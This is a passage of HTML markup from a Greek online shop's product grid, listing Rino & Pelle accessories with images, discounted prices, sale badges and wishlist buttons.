<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/rino-pelle-axesouar-stip-7002512-beige/" >RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="600" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20315'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg"><noscript><img width="600" height="315" src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>30.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>18.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187712" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187708">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-stip-7002512-black/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1331" height="2000" src="https://www.mateossian.gr/wp-content/uploads/2025/12/STIP.7002512_000_1.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/STIP.7002512_000_1.jpg 1331w, https://www.mateossian.gr/wp-content/uploads/2025/12/STIP.7002512_000_1-768x1154.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/STIP.7002512_000_1-1022x1536.jpg 1022w, https://www.mateossian.gr/wp-content/uploads/2025/12/STIP.7002512_000_1-600x902.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/STIP.7002512_000_1-1200x1803.jpg 1200w" sizes="(max-width: 1331px) 100vw, 1331px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="1331" height="2000" src="https://www.mateossian.gr/wp-content/uploads/2025/12/STIP.7002512_000_2.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/STIP.7002512_000_2.jpg 1331w, https://www.mateossian.gr/wp-content/uploads/2025/12/STIP.7002512_000_2-768x1154.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/STIP.7002512_000_2-1022x1536.jpg 1022w, https://www.mateossian.gr/wp-content/uploads/2025/12/STIP.7002512_000_2-600x902.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/STIP.7002512_000_2-1200x1803.jpg 1200w" sizes="(max-width: 1331px) 100vw, 1331px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 40&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-stip-7002512-black/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187708" data-product_sku="STIP.7002512-1" aria-label="Επιλέξτε επιλογές για  &ldquo;RINO &amp; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BLACK&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/rino-pelle-axesouar-stip-7002512-black/" >RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="600" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20315'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg"><noscript><img width="600" height="315" src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>30.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>18.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187708" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187695">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-simona-3002512-bordeaux/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1365" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_060_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_060_1-scaled.jpg 1365w, https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_060_1-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_060_1-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_060_1-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_060_1-1200x1800.jpg 1200w" sizes="(max-width: 1365px) 100vw, 1365px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="1365" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_060_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_060_2-scaled.jpg 1365w, https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_060_2-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_060_2-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_060_2-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_060_2-1200x1800.jpg 1200w" sizes="(max-width: 1365px) 100vw, 1365px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 40&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-simona-3002512-bordeaux/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187695" data-product_sku="SIMONA.3002512-2" aria-label="Επιλέξτε επιλογές για  &ldquo;RINO &amp; PELLE ΑΞΕΣΟΥΑΡ SIMONA.3002512 | BORDEAUX&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/rino-pelle-axesouar-simona-3002512-bordeaux/" >RINO &#038; PELLE ΑΞΕΣΟΥΑΡ SIMONA.3002512 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="600" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20315'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg"><noscript><img width="600" height="315" src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>27.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187695" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187692">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-simona-3002512-black/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1365" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_000_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_000_1-scaled.jpg 1365w, https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_000_1-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_000_1-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_000_1-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_000_1-1200x1800.jpg 1200w" sizes="(max-width: 1365px) 100vw, 1365px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="1365" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_000_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_000_2-scaled.jpg 1365w, https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_000_2-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_000_2-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_000_2-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/Simona.3002512_000_2-1200x1800.jpg 1200w" sizes="(max-width: 1365px) 100vw, 1365px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 40&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-simona-3002512-black/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187692" data-product_sku="SIMONA.3002512-1" aria-label="Επιλέξτε επιλογές για  &ldquo;RINO &amp; PELLE ΑΞΕΣΟΥΑΡ SIMONA.3002512 | BLACK&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/rino-pelle-axesouar-simona-3002512-black/" >RINO &#038; PELLE ΑΞΕΣΟΥΑΡ SIMONA.3002512 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="600" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20315'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg"><noscript><img width="600" height="315" src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>27.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187692" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187658">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-rey-5002512-black/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1365" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/Rey.5002512_000_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/Rey.5002512_000_1-scaled.jpg 1365w, https://www.mateossian.gr/wp-content/uploads/2025/12/Rey.5002512_000_1-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/Rey.5002512_000_1-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/Rey.5002512_000_1-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/Rey.5002512_000_1-1200x1800.jpg 1200w" sizes="(max-width: 1365px) 100vw, 1365px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="1365" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/Rey.5002512_000_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/Rey.5002512_000_2-scaled.jpg 1365w, https://www.mateossian.gr/wp-content/uploads/2025/12/Rey.5002512_000_2-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/Rey.5002512_000_2-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/Rey.5002512_000_2-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/Rey.5002512_000_2-1200x1800.jpg 1200w" sizes="(max-width: 1365px) 100vw, 1365px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-rey-5002512-black/" data-quantity="1" class="button product_type_variable" data-product_id="187658" data-product_sku="REY.5002512-1" aria-label="Επιλέξτε επιλογές για  &ldquo;RINO &amp; PELLE ΑΞΕΣΟΥΑΡ REY.5002512 | BLACK&rdquo;" rel="nofollow">Διαβάστε περισσότερα</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/rino-pelle-axesouar-rey-5002512-black/" >RINO &#038; PELLE ΑΞΕΣΟΥΑΡ REY.5002512 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="600" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20315'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg"><noscript><img width="600" height="315" src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187658" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187660">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-rey-5002512-beige/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1331" height="1997" src="https://www.mateossian.gr/wp-content/uploads/2025/12/REY.5002512_023_1.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/REY.5002512_023_1.jpg 1331w, https://www.mateossian.gr/wp-content/uploads/2025/12/REY.5002512_023_1-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/REY.5002512_023_1-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/REY.5002512_023_1-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/REY.5002512_023_1-1200x1800.jpg 1200w" sizes="(max-width: 1331px) 100vw, 1331px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="1331" height="1997" src="https://www.mateossian.gr/wp-content/uploads/2025/12/REY.5002512_023_2.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/REY.5002512_023_2.jpg 1331w, https://www.mateossian.gr/wp-content/uploads/2025/12/REY.5002512_023_2-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/REY.5002512_023_2-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/REY.5002512_023_2-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/REY.5002512_023_2-1200x1800.jpg 1200w" sizes="(max-width: 1331px) 100vw, 1331px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-rey-5002512-beige/" data-quantity="1" class="button product_type_variable" data-product_id="187660" data-product_sku="REY.5002512-2" aria-label="Επιλέξτε επιλογές για  &ldquo;RINO &amp; PELLE ΑΞΕΣΟΥΑΡ REY.5002512 | BEIGE&rdquo;" rel="nofollow">Διαβάστε περισσότερα</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/rino-pelle-axesouar-rey-5002512-beige/" >RINO &#038; PELLE ΑΞΕΣΟΥΑΡ REY.5002512 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="600" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20315'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg"><noscript><img width="600" height="315" src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187660" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187631">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-omaire-7002512-off-white/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1331" height="2000" src="https://www.mateossian.gr/wp-content/uploads/2025/12/OMAIRE.7002512_014_1.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/OMAIRE.7002512_014_1.jpg 1331w, https://www.mateossian.gr/wp-content/uploads/2025/12/OMAIRE.7002512_014_1-768x1154.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/OMAIRE.7002512_014_1-1022x1536.jpg 1022w, https://www.mateossian.gr/wp-content/uploads/2025/12/OMAIRE.7002512_014_1-600x902.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/OMAIRE.7002512_014_1-1200x1803.jpg 1200w" sizes="(max-width: 1331px) 100vw, 1331px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="1331" height="1997" src="https://www.mateossian.gr/wp-content/uploads/2025/12/OMAIRE.7002512_014_2.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/OMAIRE.7002512_014_2.jpg 1331w, https://www.mateossian.gr/wp-content/uploads/2025/12/OMAIRE.7002512_014_2-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/OMAIRE.7002512_014_2-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/OMAIRE.7002512_014_2-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/OMAIRE.7002512_014_2-1200x1800.jpg 1200w" sizes="(max-width: 1331px) 100vw, 1331px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 40&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-omaire-7002512-off-white/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187631" data-product_sku="OMAIRE.7002512" aria-label="Επιλέξτε επιλογές για  &ldquo;RINO &amp; PELLE ΑΞΕΣΟΥΑΡ OMAIRE.7002512 | OFF WHITE&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/rino-pelle-axesouar-omaire-7002512-off-white/" >RINO &#038; PELLE ΑΞΕΣΟΥΑΡ OMAIRE.7002512 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="600" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20315'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg"><noscript><img width="600" height="315" src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>27.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187631" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
